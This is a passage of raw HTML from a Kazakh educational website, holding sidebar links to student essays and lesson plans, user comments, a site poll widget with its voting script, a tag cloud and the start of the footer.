		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/referat/240-ahmet-baytursynuly.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/29448-menin-otanym-kazakstan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің Отаным – Қазақстан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің Отаным – Қазақстан</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 116">информатикадан сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 117">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 557">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
